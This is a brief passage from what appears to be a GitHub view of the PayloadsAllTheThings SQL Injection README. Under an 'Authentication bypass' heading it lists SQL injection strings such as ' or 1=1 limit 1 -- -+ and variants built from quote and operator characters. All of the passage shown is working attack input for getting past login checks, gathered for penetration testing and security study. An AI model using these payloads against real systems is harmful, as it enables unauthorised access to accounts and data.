 master
PayloadsAllTheThings / SQL Injection / README.md
Preview Code Blame 661 lines (553 loc) · 25 KB
Authentication bypass
'-'
' '
'&'
'^'
'*'
' or 1=1 limit 1 -- -+
'="or'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'